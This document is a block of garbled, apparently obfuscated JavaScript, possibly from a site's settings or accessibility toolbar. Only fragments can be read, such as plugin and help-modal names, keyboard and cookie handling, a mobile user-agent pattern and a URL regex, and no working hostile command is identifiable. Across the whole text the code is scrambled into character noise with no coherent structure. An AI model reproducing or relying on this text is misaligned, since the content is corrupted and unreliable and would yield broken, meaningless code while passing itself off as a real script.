XXBBgW%1g.#=Wy_rvp7rW.d=tectDoVF.!8oSScri,!(WTdsdectVoken.W#VHCoMf8vBwC6sy.lhowVwnWobi]e()XHWwnitExt(fc061.mV.4lW".8V3s.!VlXQ}}XVeSettiwgsBX&af([bnMof!a2]X_41]&LBbI)YDbX8[U@+B5}XpBsV,.dlobalX`:X]i)(!WPuniX{VQs|bVaWPuaiB{VQsB:=X<WUr\\}XEWMXnqW{VQsB0}srui.vbtivV$S?xBduP(vV8V$So]ed.!mlay()WBf?B(V9=V\\lB_=Vg;:uc()t({ifWQ){4:-7=.cVL;W.)n_t.]eaddXW>gXA[20X#=X44,]81}B67.m=0+)!plugiVSkinBq.v.hey!WcX>Xs2Q{V]);!etBs=BhW95],D9MXd99P]l5W7WO7.Xn100])eWN=BJ496]W*)VmXbp4v]){WN=BG.1BZ753e%a.u1(.X- coV1WX;!C{g]VAB882]WjX"WVl.1W-WtVkWl,XXW8X7)f(tX|Xr62.){Wf|f.]]S[Bc4],c>eligsVVB{enedsBc5aB<8lB\\VM-)};tXdBFJ4;W>9a.!set.voBWExptnyedeX-Wd.0tVk=lf\/[(flagsVwW{XnJd)e4f]V*{h(XFhD9W-!tVkWX]X\/X`.wpen.hDW(XW2086],X\/4(Vnkl(XF61W,!s.VhVx,((if(!Xv|WXSbVW!XR.tWxO)l&XSBS]X3=uV7])XM94]W-10}i#_X5wVVB.SWarXWlT6p();TMX2if(tX|!BX2]){WfX.6,le[ec8B385B\\feS)};tX|=FV];ynWnWg=);b>hlagsVV.komeClicke,=.rV]2V>w)9h.!scr{QlTopW,XF2083W-mV.V(VAVX&it(WMrz13Vj!XR||XSb)VWXR;!Bs()&&VsBB:X(Bu37]oXM94],o1)};WMX2Wf..:3W,[.c4:385B.VM]);tg,BF2.;8`Vn3l.)}}).\/6;Y,WN,XuC.o){ifW;Xz3VC.)!Bpo1iftVGb{WLX2BistoGXu!o0pgV$();WhXvu:WM)V1avWxrepur.}OCX8W5Xv[Bu9]]>b)b;$X8_!foc=s(w}eLB262]9WM,WK]O){tqX6X5W])WCXi=XvW^?X>Vvt9u9]plB)):VbWCcurrVndWX5!X)86.v.h=$0krreXWWV7)$X87BDWOXz9VCVO !s6t6t,QVXW7){WOi2nO.!st_p.xropagV!();var.b_lasWWIW|X5WN);alX!pWBWe.!co]us()1B)6jVJy}WK)WL!{ZVbIWte3WalBw)}7W_(V`X>wVQ)W!le(iz](fB)75W.7W]tIconso4[B;r()}WTXV helC-mo]al-an;=\/ 0x8s2;,h[Bx :Wl.)nstnb _0x885rh]4W9 nB..la.sei 2;4.hXV f nsBu1 .c]Doh(w}W=6 9gnesl{ge(W9 0x87.vVShtm id".! WlrMtudn.b 864.hXe !opt"ons"WXF .etrigbeY!W! Xu1Wmb{ W99]+.F_Xx86 dh(e=>{WU_}t8 .!]g!cDeWa3lt>); ns rConf,g(WS 0!86.43+=[bWm E(7 WP_ur{y7.qe{s e_p.Ben,d!$.Y fersWWInMoiQl d7veEvent.Wig=ene)s9890(SrSWcXh1l.ers .b!4t.7pVort.qistt. ==.biu7])N .rge,Trn(B9 W\\$-.uee3y( XWBeb XW@=.bth3s; et.lqqer+(WSaoixc@blooh.b_0x!t]fB0u bB(19]+.b IurVmeOv.VI.z.wdB )tV.\/ 864.M[)Ss.!)7{B-;.Bx_06k2 :Xu!7 86.m.h[Br 6F.mI27e .0%[3B.\\g(tC&rrentVVVXu.v3 )=_pWUth`,! $W#on(_he W,keynod!d .b.b9W0s2. rigMrrCustomEve.V 0x8!5.hVR.a_Vxe ou6l]+.b]BX19N..Vo.qouerCaJe() WMiWb_0xW!.:{_per htWi exXan.}wbsV7s +ltqiW.ztXisW@Vu .!.ndebBwf(_0x8 Wt=thi].!=]B)>Wwietnr gfW.q(lVWW VD.bW,peofeb_WrBtoki,g]rB"`q  "BN: 7BijXW5,_Xxl03s0Ur ;);Th_px8 =thisW@ W7[_0!8g===WXW9V;por(X1 ;V8 h;sBi!!=(.b2X [2XB= 4)BS !K_0V86 $faCQWW_ +dX9 i!WRX_0x Xn.;get.(.!kBy1oVe+Vf }};Weo0x\' h]st!)WTypethiB.9h(shbl(st is.!y,WdX eBN8.B]].bW9 lass:W9 !4ttr(W!c.h.B}3e1)}) ,BTt v3j!W,eiMei +sGEVtVWeTool$ar Wyseet,ngL faceeook.sVm WUtalge. hlVcS:}Sm.!on(W! eBo\'T){B0.h nXtBm- n[Bt Bfo0 ],Bu BN7 ;1h_0x87 .s2 #0_Vx86imBx76 xetur V}_VkvtM;_0x8 BQ6 .wwo.baoper W\'WM[$,x8 vVVW& !Wl()( ,fWBzo4VS1ndti2V)MaoXes4Gbil.Bh !=e8oveV&a Ww[_0x86X=.bd6o .bpW1 ;Wh_0xL8I(001W ;Wh:0x8W t^;_0x8 {ifBW :[sW1 :ed (B= .bBx=:_B1i\'f(W9_+.bW9 Bu4]E:Bx. ]+_& Wy$p6pup E_W16){Vdip[h}]d]};W= W#,_.x8 ]]vz !{Initfi5Wn.)W) 0x8X?vaW)B W>s.t`.b.bVM.fXo .!bindW,) ]W1i ]x9XcbW6 ],c9 ).p 5 .](l!Xp9QXV! $men9.h6 !Bv}_WK)n .bWM [WM]h(N.!.Wq}! (W6 ,WX)i.bWN W;aa4g)h6W 7WS) fW+)oit1 W6u XM.! Toslbau.rp ,WN=)+W: (W8 bjecs.!get vYaL+BT.7.thi V(,_0 )".(WL BQ); W^){4W%jqist }VD_0x870!Sr!e:_W; ]6Xd. Vd[_0xB9 VtMod5X for(leH.l_e0x8o2c0 );Xeturn}8 (ygVt. .]rhpn},B(text(keceer _@T.m8x _0xf7.vvh ie.XlW.vb.bWe (WLB s.bnew.b vartB_ex8 Wfn! opVQe:3 .!_taVB =.7V-}O2"V3s.,;WhW iV..htn ;rU sel[ctops(,s.w8ened?)]Wlse= { 0VQ;07{ isWv fusl\'( _098,r _VT].h 6XA.VN _BkV77.m 5V9V! (We $WoeuVt1.m ,Wj returet8erunMixln ;EremVnte;P0.X aocuminh ix8s0).! Meybo]rd WPm6lateBep:V-6m5l1ngthW.kTM.qid 0.e0Qs y.liue}W 0i893V[{.yoWtuP.. 80x]l29 _=T77,_Tx8)53 _qx87]7 cons,.] :V-, ;Wy 4.beE sthVc,VXthB .wbj)Vt j.uuer7 ;xl yer :<id 3i{]out71.m[4C]fVn638Z.m[2;4 .ec]ived[yi voigXj VEdX ,V7 scriV, nBoral V0X)player heicht _0]l89aVQ .qaBc .dassWCVQ l2c ]VZ t_0k8 qttoV-},gel (al!e close (VE ){if( VDl 65Vm[(dve]tgVd+lp _0x5y e})}W Brver aBWivWiVdo)9C]m.! isionBvideo tIing hini+ {43]]yVgs .qink ]]ext &wmb ;ifM thiVlmain.coe+ load 6C.f readbhe.p Bru= typW =ev3 |..b otBn t5onQ.bin ghVi 0x8+ atch 8!,s t:xt ]+.b !dth ]=.bc)(}}}nul, _a.b attra.mrh )}]; cont le]r)locV Benu Xent ]=.b N,m. ].np ,buehlv.t +ggt call 1xml,alos'),Gdi('f6Va62],)unV#% WZe{Bnsey4x@8ssEve!tso_WZ)});WFX+f4])WBg=0bs(tWm ),>,6)(Bn7WXV7Bceady!{p*?eug(oWVa)(},507V}UXran2<V9:.#rDt,6nB7926VP_X,1W .4,reg4;!+r.ken6Stri11[:X=W*9=7(_BV(],"E.egf;}Vr.Xelp!e.#7:k#W*WX7(_BGM ,9Ead7)X7XV8T3,W1Bmif..b"XqW7]=BX){X(WI]=.b[]};X@-=EXf496])3if|b6Wd].! adex.VfBR===Qb.b-1){XqlI].!pNshBn}WS{=eC mwe0X]))7=8W40h.WinBb){1*.X7B9,!j4BhV3}}Lk1y.)re]sE)yntslX#e(tBQaBBw27BpB6MXV>209WsbK6X3f7VGXhEt!B3XZ6t.hWt.03)+XF.k7mu[SXW6a.B.!l:7==gnMV2X.vogglexoeymSX8V(r.}lr)VGXv.vBt)r.kd.eBe}}}}TB(kome:1#X}m6BNot;h6Xl7]\'1)B6@4mt0p._ropaW_.=()V0!oPelX)).BPueieSle2(V+X"|BXW))TBMBlm)= bWHXp.lc.vBtepWkBbe(DB\/Vi9Bt13,J8Wo$focusW9;B\\J3b.BVi6b]Byphrft.Ve"W9X6]fstgp.V(7pagar=e)B,scr+llTo:V,0);$focWsbM=BX.XL15(6V:offse?}).!2efW2d.bd?}X.X$V- F])1Bg?X$148]].;$fB.,lWMBXsBDfl47=11Xp;B\\B3.vhW!X6B.sto..x2Dpat.V=(!;Bg.Xe2u93])Bo;BdXlX)=;PXp_cBWg$ie7o.J5X#B6W!key.ToW0])WRte])lziKZ<();V2T+6(]M[_BGXBW 87rX.Ll@])}BcEsc}g#X}V2iBb?!k;yBode=B=bbD4V7B0ilag).),BfXwei;B5@oX)XWPnsD.8$W9Xtcl"ck()We2X+BS],[_BG}3*085]VBLV7V3,aln4w.wnWg:6X06d.hX8;We[k7]=XW4.x:by:42])W,VH}Pus+s*gzX)W+0[_B:4]]}Bp,i}W.X+bB.uB.r..sentBqIEWg4[iin0ows.bWQ.qumia|Vpr2id|web}wS|iWQo.X=d|i.VaHJX7lackberry|p;lay.$9ok..h.116|Wt.b4afsr3BciWin esCrMoX,\/BVobi\/ib},VF"zeadu06V#($bodyB()8ihuXEVIB2!10.a.=1l00${W7(:BV1,6FWNX0V$body=.l$body|]gB;lj!add(W7!h4gl){.XdWW1(B$V!.hy.h(p63nBWp.xrefix8);7jXr&(3.=Clo.e);2}.n0677a0;Bg=.bsetW]o)=>{2D+=Wb(00.fB!cssDqoadeW1|BjeBM_+VxW1Bg)XXE712=95V:sh2w();WBwrs;.170V3,50n)};5fpBot2!0Va1nniW7N.V1;WE(V6687]$5oB@191X],V;Wm7Xu]X])zWW(g;sj!krepend(B$ >(t)XM 8X1eac8(B;Bl.W.tW]XB515]Bm++)}B5reset.lqVLhwbjects(B5se.X9W)WB5se0T]BW#( e8ktCustomVBniSVD9XsWsrtTimeotW(:X,50VB5&od4leSpeciWic.vVWXtc;WEXV15]B5\';0(WgWms(B]triggerC.stomyvent+O7}_)4;NEV|84]lXM47V&not4;W:6X?394]fe1IBxsWhT)meo. (aenX%V(a(s=.VN}_=Xx;BLset.vW5 B394dW-.);BLfocus(W)lV.:croll:V_o)}B85h=WX)hh.!l3caVb.pKV.2s.bs;.tnW(1)BhD7=WFB1(httx(s).:.G\/_e\/. t?(w!w.e.!)?.2a-z.Xr.p0-9@:_.!_.[>~#=]X],256t.$=![a4z]{2,6}Beb([-V-zBv-.p!-.@:%_(nXyW~#?W\/\/=].])\/g)B8;v.nm!J!==WnV7WBW;>.b0B$Jtm=V$;try5W9=.b! h&&BiHXVV1382]+B(WW;rV8}caFch(e {W9=WP}XyXPs)7>{)5eleOJ=eEVGu86j+]i);V5lfVJXn(0$el.VJn;){eele8eVEascBoll}nWo.Wi:w()[}B=OVa.W}Vbll.wcqB_g:0VC.B.X^s)}V0!B)d)tectCo(4{e(_B.WVCsYcookie=.b.da9e;e9)Bz(B#x+Ved)}8=2>Wg()!G5<p874.X"Bd0W-10070B?X<{87}7X"!06W-B0\\.B)}Xm72;.!kXy{oard|7alk8y=taVdB>BVB"6p]=zVl,nV..QCsrrent.VTuabe(eX].v3=WDXf1557BbBB03|0B103];X.9B[()nvoXE8u3)fn.YZc7.m BzrBax8e((64,.V>Wg()VvX<xc027X"1].z-]0W0n?XWxn7W7X"9053;5000)}}}}.f00)})},(Xo.levBe iBic.v #sB\'iB=XWBxhur Vu.Ven..!7Wb.[rXH 0floXn2"80]s{$B)0WX?265c*70pV?598m*1t673;VtExX:X#va)BMB=CBs,X[6C.W%,WDB=evn  DFebXBBex,o88$=bBWiBrW=.lqV\/XHVh85.h=WfW%,BB=[B,WBX33]]S Bh.BinW#o.wW]yXv()VEXW).t.b0BBdU\\ll>TitrW9.XBK;W9.+){B\\.W9]XT:62]){Bf7pliN|i49,1=e}!VCv>rWfh4wm10CtD.m.]W0}4.hWt2a=h+i{if(BXX=tG.4srB(T065Bi|.W\'[W+.!Bic;Tb669)Bdise1e.W\'[W+}}2R9WkV.b,f6xe0V+t=cW\'W;B(7D7=*!,0,8 87.ibtB)09 huFV8--;B"7.3=eW?s887+.bXB!8B,10].B.$ueplh.qins.Bv)lWg915WB)t.BTBp"%xA.xara|(Xe2W#W*Skin.VRToWi(2ex88471.L_CjB8X%(0X+BQpurplewWens.![Bl2g.1 WgeB.VvBUB%tA.xar-o();(.0B=m)=>31c=s.uoadeCI.4VW.WdBy){ r,VNWc8zh3.W]neX.blgM}q.kBtp.ze"BfstVcWv.h .b$penB)12]sWt,V$)<tnhe.Xsend(et8XA7i7,_B#,WTf|catch2$g{V?oleQ!l8gi)13]);tlQ75YWXBO,WT)}130!IJ)^gdA75_<_e#,y;)}}B2.v38-;)jtwA577[W4,_BM)w; O==i.XN(e)WR)(WHuWCB=sdWfV;Bile(X_r17.aqVL,WU1]{ XWVXWtsWC(XEVH)},VX6HWXC:X#;atWPWoXh7Vf.!s9XiptWBB+X=.rnVXW]vX1viB;_ifBR{XnVW8x9;){e}_WI[W8];BA>4I]!;\/7rr1BlV;MiWe(wg+p B1;3c]Xo1],Bx}$}}}oBlV@b=pBE5rWBbX|XOe=smXoWGxXe;X =BQW,;5eD04Wn(Wh()}},;e=tmRe;GXb+e==e.b.0"WBXld.jWl(C}&W=WG=Z?atd.jWlWs)u$=W?old.jWl4}}hdet0c1Ti=B\'Sft1A=W;parseeuVL(WWSr"BB11o],null)|tWnV"Ta-._ara7cX#_]]4.h$.B711625;X:tV6m_1Z21V5jWtVAX{(0;etezt=i.,08m[l!2h%727V)VS.TaB1WHW6s)16y.BwBWo$qVSnam)Wm;3b){0+SrclBeXg1sBe2etWxWhB4B8()W){VtXBK=BegetiMsWhyTagNane|.58o])VBs8=BPW1BFC.B-8()VN.XXh,BVWov.V3.vW@BO7+])3k=0BoV]V5(VX.V8,!eodxx.wfB}W.t.b0){)ontenVe},B+SWA=B3CW9=B34XsubsirM0B|)?breal}}B853=Br6]XB9[_0x977.W5-Vbe06=B[){W9me[}tB+Wi=tT{LdetectWirlromWm=.bBX}},.Q^se.uVLXVVv;,Wr,BE Vu.bXh727XB.v3.Xv[1723o);gA[i96t!X\/C..[1]){ eohrWB{a;BmBr[1]VIXbvC.m.H\\[1962]ans4.p";o 77--;)VNBi=X=:7].X\\)&669])X$5X[0]===BT){ret]r8B}dW?0.zWCompon nt(WF[1E3Xju8L2V_.hy.qXpBV.13X\/|.exNXvW)XrV14_3;)Uf}0WWD.trbBLlenutmB#D+nWB}87BW46lW+Be+.=(WX1.b0?XB7WN.b1Bz664]X{)+.bXt77]}VLmV=={_NE B!mC.m.La4,Xv:SXf6BPW=BBXser.W1entBmBk=W8fqdo6erW|cFrome|sqfari|f!rafol$msien2dge)trWde&t3?=.eB){e(\/?.es.|(Wwi)G{[]B]VmV0\/d)}22nt6i.dt=3e|g,1Y)B$\/.eervy.b:]lWWwg.!execBfa5;]}_U:[BU=]e;B<[18)2BfpushBu[1}3B`Wg&&yZ[1:tTV19]B.W7Bq]tX&.w x]z|ExgX).#\/(Ww.;B<1=WnW!iBaVrslice(7eXmr66E2:rX|B)W1B*1;1]).]\\[60uV3Bi7.){_X]4.h[2]$[4<V1]Bk[X]]:cWiBBaXn4ame,)=BP2pp.jWM,]12!n].0.hfBMfqvWl_e](Wwi)3XXWu={nL2pli]]((G.Bm[1X)5XB1.hW.m77},chu8V.XXpXV1.x)W,.aindex.t;]!yv(]XlXo)>=.b0V" Bip.>X(b51|3XSI4W:X"125]8XVV2X"125XL5|rXBV"]>V\'letirWxXh763<eB!|cxexB7bil=ty.qoao.kx||Bi+]6!mainSit5tf%Bk=WF.X&W 6]RXBh=4-BN.-($53.;&W.XVCBg&[.X&oy7])}V?.X@BshelpXGe4]d$Bahe7pBVQWW\'.X]rV(7D7=WF.XeW.7])t48)3=!!WJV)fbjecs.!en.r`8E(0Ji.!$ap ([propertE,rawu.])(1W]j op.rtVB.7{4Ga37es.1670]})XY[44])X{+(7i.m f.X>XX77=By..Bg1B@9ts;_X1".]((9[4WTs.1993W:X"6[0XK31XxS2XS33XS34]-BjX*B035B63"13XB>Vo_13m4X"1}8B>V22139XSW.]:7B130Xk502XSM1]4B3Xge2VV&|?Bf4X(4BX,e144b:VB4XK4X.WBKVB46V4(WXE..mremTool()?BXu1B)XWx!ieB!CXo(e!hX(ZK.WgXW!48Xe5t W:M"mS XKX0.=X!5]]-mW86o.4.bin(i.!memWWUs)=_EB[.!mWnu{U{[W$]W(B3g]&se:B{.VKXtV12152VCXh+B.Bt.VQWUWa=l}7]_119[V452]=ke,tW#.hW.VT(bXfBE5fW:XE14aXKu5.BB(37];69rTw80])#el1m[=})5XS41e+B3Xg)W1X"158c41mi3]BV"158X3XUBi59V4B|bf143V4_X,!144]:BX4XX60Xeb}BXBB;I9Xf_21]&&iD@eBt.qodkW})r_,1mv2y5v]C1X]BpIVtI4XI5XI6aI7XI8X 9XW1Xz5B0*:X"W74BTX2237tB};_X1W[B371B6%b?pvaSebqowdingV{X{i1]5\\]bBh5sV;WhX3OHDr={}VSVZ;BA)5K]=X\/8u){f;rBVVO;j)bBX.V!zbB.B)){7WIa_=BjB_}}};BoWh=:Ktyr?sOrWdXeBhe{letBZV0B8WeXVKy9Wt)v{XQ!scripiWc3n ]$B<)V\/6.VKX).l3t){_X.41hetBWSXe};59Xf44]V7O;BLx.0WlV0WHmm:f#;1isWHsp?&.XrBnitooloaiB]!XJ&B.X4vWit2BlbqrB]B5!XJ)W,BJ,`B]B_}XmV{s4]V,2sW5.u!tiveX(X4WnitooqBarXf5 a},addSk)..1RTo2imX{XoisWH6p?_ M21.2BWs8AB.1])6<V,T5pW#p\'letW3=,);2,BmX8BNBBusHo.+gep_,BhmnDpos*V=5|B796oE,WFBNsX>,[J=_0Xl7)X[V174](w_=V-752]V5(2FXB8d9]?Br70](B176]),B9 0;-1fXl2b2|(BsBqX7WsKoiindown!BWQ.Bumia|VMroidk5eb.wS}ie.i.xod|i.2adn.hl!ckbTBvy|aclayx.0op|.h.h10a)g.)SafariBVini|.@bCrMoB.\/B*o8i\/i3){Bh=l3p0posUV}Wg-"J=4b_0X-78X[]1XD);B..b_>X-84m[182];_Ww_0b-51W]V5WWFGn[2o]Lfek02s,)x2W)z;7x.)7lass.;xst.! ddo)8iV4 h)VSBT=BY]QeateWMXO42]);V?t[b7.vchkf171:]?("mahgi|-left:)e"+aWD==gb0?B1n4]:B1 5]&BlB@B:])+B-):("N&ft:.b0+}DB,}7o)sB<BWIEvg|.ii8do,a5bW}4qum.a|VMroiW|web.w30iWQi.xBdm71Bad|.hl3cbVerr,|px ac.hc\'kS.r.hx0|s0.bSaB!riBVini|.ebCrMo.etBXm i[)))8W9tWteV(XWnW[C(KW[X!.d6.W@medit.b(ll.band.b(&}x->,dt):.b!68{xV.b{W[X!mX!#BI7noy).]BV-dWn).BcsVD_ser)tVorVb.!sVD-Wr!3\/)Za._!.bWb.b)btopoWD"rWyiB>+.{% 88]+W<h,89]+WDB}90]B?uW7W.X.!04x@]W9l.b(KW[XB.+6.?e_I:not6XeBI-VVa)sb#sV _seleck4r W.wsVt-a^m{WrXtWX;top:}b"+W7+B-VW8B,(0]+W<B,92])};&Yheyd.!t{C)eld]W9)V,t9WyB\'lVbWBBW]etlings.K7c$nXsWeV]iW8Wd.v3=B4WKWiVFBJWKlX.!ic;ntaiW.rBl;iW]XBB=4_CX7X&BveX)XRWW.]};Biis.zBtinat)i7V%=&Bv6Vu8QX BvS])_RW_7]WS.iW]XBWv8]) |B"i{mNX_.v8])l|BKhRWZ5]}};Xt.eB1B9]1Bja.505W:X7200;X`kXP0WV47:X2x0iaeb"200]X`@WXz554];V%X})l0>m.rW#fisthBRc,CuWtoW.nniSVV:fXoV(V)"VBDc"q,)8e8Bw[B 06]],WE=XjX7[0]n,WF=XjWr0ys]V0nlE)beV0KWt){WF=B7t82]2}IXb6W 08]oBK.{a)]BBWLV!XpBPas\/Bb,!}kiW.V sVbB&[09WU10]+nr+WnB&2isPW2Xk7b6])BD$0G(X3B.!Wy(c&_s.zetin X3bWgV-MedS6B}(;=BVMe(ia(B213 SV-es||BQl-,edia2.2o`V:V-ns)|`WQd]vice+70BelWzatio&&WVdev2cemX(ee,WXaBVoW8.bWV,V\/W}7lB\'msWjiWQ!1Wf)5WY.wpen)u!Runi.ll)rDt+Xt205,))}V,V\/YA!Xo%BC55W7WjW35!(BLblockCl;s.r.XrX418WWVtWdX$2.t6X?3e4(,0XWX$2e17!?48rB4B0W]WeX^nO(h;iW]4r14r4V:i,Be393VCV%X+2018])BoWS{V%X$221.])XWX7V&fi9:t()BE);B^6.=WWVBWL1a.;se3Cv!ia"cpaoded(][(XZ$o.!(^8Xo=7),5^X.)},XuV\/X%(77WN\\5WWBpWWV!(8fbwockX]p?n[.Xr677W+Ceos=WeX;B4V)V4472&no1B|BBs19X. -B);8tX7=WPBV%$]-21;s(B12BgV397);WVtlr\\ufM=V%d$u6V&filterBb176V::Vrst();$fsrwtW(7o6Lwao!tot.WriaExp0nd}B(Xl(a]r0.!W^h(oxk),B^X.)}.t ggleWKx?l_#Xt4.(WT2d1])W)?!%Xd() WfXw(BdB^l.mWt{w(!:VBX^(a},aBd0V5sSBXrortXDB"q(Wo$=.aXXWr22]Bo$B.;z]bWWh(])ehd7)7=Br598];WBV2=$V+X)D7=>Vat0r(WEus V;WVbetV=X]]Xi.v8h=$_2vW3]BWXi7.meWBX2]sv(80B=[]v2V7+7ma!nW8){yVremoiB.vtVr(8Eg;WV4e.ov8D,aaB!3]Bd9f(!WDV5.b!BWB7VDWJW7WgR=XM2iX,]q6.XY[8!k45C+add.hack().6cLzn().!eBc=(B;BinodeTypB!=B.+.l7ByW{mhNnbde.jaXue.!trht(e;.AT5dT7OpisF;VWZ)}rXi=D=.TXYBf6w])mt.W\'=Bh=!e.7s.i| hXc5])7BdX"236]):BI{"2 7})4xum0X?.XmB.461y+Bi:dX2uWVoa,tB0c2W}).{2X0tr;WEln)t)V,Es)Wd3\'Bssr7&WV?t9Vp{h|V<keyboardm)W?keyboardV>BBgWRu.i.vleM{V+R622f0)cu},V..vW\/W=s:fXtSBX-.!custnmW}fiVW.X]22ae]XXWr]0];X*.v7m JV5(bV@ofBKWX=X|Ve.E"W=Xd17y]W7>IXbVWB{[0]xBtWfV.uz:ltrKlBS,dh.Wi3Ww+BMB&232]WBW.!trim()Xf+.WW=Btryu3l1XxX.8W{(W8tB{)}uac:h(et{l?oWe.WRog;B(NBV3,dWvza0}nrlXV.8B\/4.hBp}Xs;8.!WoS)rg+W]),u.=a]V2Ble,%nVt(WD,_W)n().W13.bBXmpBitt}W\\W3XY)0X\'Xyra]]Xd4]s\'2235]]Xd6]B)4s1]]XX7]XB6X7]]Xd8Ve\'2W39XC0]X\'72W1XC2]X\'y61XC35X\']]t4XC!)g\'2212.C6]X\'5670XC=]=VU64r&KVBB)W!=aM(ottT3;Bms.D)X;)W0dWro$.ICompCnr_t4}.! Wa9\/.e.eig,f-2Xm77,,i..+rebTo1IX(bt2HlTa4i]1))XH!W249]B"NoBVVaii.wWqV!XWfViX.mreeTool(q;4$x.tHgX|e],8!e,X{7dWa.vsrWX|1BeVVXV2],disi8mp5dbMX-3Be e)tVMV9Xt4XUVXDU56;0!PpWiW")B8p>d22u6l}:8ta7:s.3i]Xhr&fe|9Be..)i6X{Xdiak!W{,.Bsc[hbedby:B210BeTeW$VfV_X{}}")}X)4.h={I!BtMixhb.vctiFeSV9Cv[%BUBHWBWWO=.bV22LBegXK{ rV{W1(B2n1]u2.negiXter.XelpSgrVnss(kBr6`e1t63]]);t;G59]5WfB{1!,ed);BXf15 ,b4BLiWb},!H:BbKctivsVqist:[.eWa:V$,V*Bbk:B2i5],WFB\'\/fr)]Mixin(X _rna0i5inV3X%.BWoWt!l$cBcu]J8Bf$docu|J;tBYoB@61],v2.*7bkVX#o<X6WC3XV. 4peXW62];2f+67X,[B2B5B4W1],i]Dr]Xt;6fV_T]ee=B161];BPV*.z l(Naq},,)iXVT.m;Wl5HXu.!pusv).WZ[},V!..l|: XX677XcW<V(XuWXgF4.h--5_\/Tv.W)tuB_tXO=X\/.4h){VWhB}}s;i2Xu=.b[@V.V<V9X:b|fWO.!WmLXf112]?_W50ol\/(Xp6)XUp8XW>]:_W!12XB6}XUW3Xv105XB106X(7XPV2Xu109aW0XW1WSBWUm>X(bxW{17X;gdtT0HXW#._W.VT(XX7lXUg4.;l]2eB<W9(WyV<O.h)|`7VX;g0yBrcr122(k12X`7gBtTrB@12x])XWW1gOXX.723> 24]0.B$8XB(MDnm=8I+i)MixVn.V@cP6ynBCRWc@CLWOr.bV2;t G74BWuX?.tV.s.)});tQGs5]5hXLX!),b}4XW,:{oWq:{]2:{}},6(:V$,VFV6(%)53Xc?}BnbA.)Wo.X&86)123B4d`870;tri{&PforEach(Bu).0{Vet={=.[Bn.EVeX\\or&;B\\.v&&BK.!% opdo.n)&$|r"[volB="+xedrb7down+.r90X ).WW!v2c(e_2{eVb);Bh8(C.m.biOBK_{8[Xv3X:[)m5 !!XJ){WBel=a3B.{[2$5]XWh27=_WIX:[2]77]]aV?#.mX(5Bs:[H6Xt]U=enB3)the.lV2n4LBW!|V$elXu394I470Y);8.P)N;98],BW)}}}}:BtcfBe){BnD{bub2)}e, r\/B*2-8x3,X+s36X%61.m}NWO;Ba$VYo](BaVPN4mer0!updW\/e.qWosWuso!=b;BaWn7BaWriv)teEvenmsFVes.au.iMutiV?.xlBXIcVXoihr}h6langsTagXV,BCXWcm2hcl==sWAV.i5)}hB08V xr;_.G.tBj(E}7xfsW;B_7I$=[ s){XXW7VinaW;1[W4a1n8b.]=Bj.E!aW}s[W4.!hhlBI};B2XW. 26.hBfunX%6B3G$=5".."+1dvX2n9X)4W8);Bf@qe$!+)v!cWzs+m5X.}7})xB)e(;8.m={V@#pUX7]WhelpSeV?s:9B{\/0B*GZ1]]WX9ppWtri gg:[_[E9u5\'Jn92W]W[V}.bWk.me 8<3.W([XB_3V\'8.h3,Wsw.3V\'E(.{V)n.voBm,09V\'91h|.W(,W!73{ktWk47,Wsb3j]s9w,{bV\'C8.m)B(.v9]msBJrrWXB)U.m)Bz_BdrkCihe!r4nV!=Pb}1newwbBkpmL(Wke_.?Wk9ym:I|)}i=(!W<).)d.b1@;iunV#tKBS{.e"eef neX117B]W7gefPnf.!BmXvdefi;e(BXq2Bxki:6<()}if(BhsWV){_W"V)]\\}VBt.O.B41]W;|}BO3]u1,)p]);Bg==B7148]B$1Wiiq1u!;) W6.W0 V.XetTrB]2,.ctcti8nBS{8!$j.uWmTrBO VtionWB" !get|nserWhgt0e ;Xt1.mb )\'r6yurn.ragsV[.koKeC3iEkn= a.1h9]+.b vuSniggirBOW0xbX4.hB.)ce6BX.h[B1 gB!ist".wsened ==Bb.^0_0=86 Czchihl(){ra.Wy WBb7.v.h4=Wy61. g|..x6xz .!ke)BodAV==Wy6 !NbtXp0VfBQ9UWq.Bs+.lpCl=se .!5rV..?fVul&(); nniq2tMxdu]e[wp0;,=e:contg. .wan;x.oeer\/9F"ex860fAp]}_0x861.- bW_pa69tt.!Xx87r7W,{ni.vl-r!(_0c=)_ex8X],|ing}.!pleg.nV4Wn ])XN 8J)yWq_0x]6 his[ e;fike(_0;1 Xzr37] ]{=.Bt]4 XV7)52jGfi;V.1[x86]x88(W.eveBtXXIthi,D!oh@ nia.!modX2e]!Vc XS6 ==B74Vc rDXg retubnBZ :!finXBc .!gtorDO BA[ssB]JBXU W<{.WthiX. ;_WP_0xo6Q]Xg.X12 X6(2 :f5SB#(_0xo6 Xz11 aBF_0x80.B!jofn(_W( WS{iX(&dx8 rW|oBt eNpoi|(_aZ  xo64.h=Wyr !s5tmwpe 9},Wfoct!ons.! )V\'2 ito.qow=7dase(. BZ=_V(8_(N_.a9en],o=.bB234_,false} ===t7mB&* Bg=_0x8 )Ba7 a8[_0x86 ])B..tsisw!WA W\\rb_0786 !t=B1 }etu2nV? c\\6);rue}BWfmo$6!X[_ !a2dV!hf0x8 Bwx7x86 W<[_0xB6 .!_activv.aist detec+Th3p s.tCbo.XW} BYbol] B(_ ]Bn WB-]:\/2Vev.rBj= xB22 )Bcoh6WWy Wx7Wx] ){eWI0.a.)..9*S B.1T:B; ;WonstWy2W11 B4i Wfscri#t +X1 &BV.!+B+&){varWy6 )i-Xt.B>0x ]r21 B222 .bBg p,Br828e2 ifH| .bBr _varry7=if(d( WZ[20n fmnV#B]{ ifuu W$ah ]D+ay6s ZBS{_0 nBO Bf(_BZ Pav;eator6! 60.hWN Bf.! W<)e, ;iU;_0x)6 WWf208 activeV1k )ri-W) |=u;il.zOLIpW<Xu .WW8 !?=)nrr0ltg.!o.bW= (W8) V|_a.bW9Vx33 |..pera.b( W:.! Br4.4{cuV i, .9p< =Be if00DW.!s9tt.C2at2ff)ug [W<] 20!_0xV6 .BW.e nVD=hloc k,Ve]wn )Wis4 )ldWa VD.!!W0x8V(d_cx8i.vBR .bW7 .bWD aWB WE.W =3WV WF.!n.!B!Bys(| U]:tive(u .!@;(\/ 3WZ8 ir]!u;8= (WWIr8fW4r,aD=.;W2I}bgeB =W8 [WEWo(W<B(bD0X)d1. .VWXf.b oxosiV=fV00BV87 m{; Ibte8vZ,&6bWl7 ,(Xm {W<X.f]dd x0x58B.Y1 {eet$2s.bX]),V$,386X1a12 ddiB=uq 9*8677=.bM7Zp.Fe_e{tors(.VW4 XWI] WV[t 9.bat]b.tW){"eturn} %0W8oCWmV_0x877.m ]+v2V7 .!Wx _0x86).h o+n!ow.! _eg:late nbW85ttbibut.8XWG d?:{8$!.l.2Vso_0386>7 